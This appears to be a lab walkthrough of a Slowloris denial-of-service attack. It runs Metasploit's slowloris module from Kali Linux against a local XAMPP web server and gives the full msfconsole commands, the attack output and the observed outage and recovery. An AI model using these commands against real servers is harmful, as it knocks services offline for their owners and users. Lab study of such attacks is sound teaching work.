


Slowloris Attack:



Web-SRV2 IP Address

192.168.1.7


Attacker IP Address

192.168.1.8


Attacker

```
# msfconsole
msf6> search slowloris
msf6> use 0
msf6 auxiliary (dos/http/slowloris) > options
msf6 auxiliary (dos/http/slowloris) > set rhost 192.168.1.7
msf6 auxiliary (dos/http/slowloris) > run
```

In Web-SRV2 navigate to Start go to **XAMPP>XAMPP** Control Panel start the web services.



Let's open Web-SRV2 192.168.1.7 in **Remote-PC1**, its open normally without any issue.



THIS IS XP SERVER 2


Let's start the attack from Kali Linux Attacker open **Msfconsole** type the Command:

```
# msfconsole
msf6> search slowloris
msf6> use 0
msf6 auxiliary (dos/http/slowloris) > options
msf6 auxiliary (dos/http/slowloris) > set rhost 192.168.1.7
msf6 auxiliary (dos/http/slowloris) > run
```

```
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf6 auxiliary(dos/http/slowloris) > run
```

```
[*] Starting server ...
[*] Attacking 192.168.1.7 with 150 sockets
[*] Creating sockets ...
[*] Sending keep-alive headers ... Socket count: 150
[*] Sending keep-alive headers ... Socket count: 150
[*] Sending keep-alive headers ... Socket count: 150
[*] Sending keep-alive headers ... Socket count: 150
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```


After a while the target machine **Web-SRV2** not responding neither reachable.



This site can't be reached

192.168.1.7 refused to connect.

Let's capture the packets using Wireshark for TCP packets.



Let's stop the attack, after stop the attack Web-SRV2 is available again.

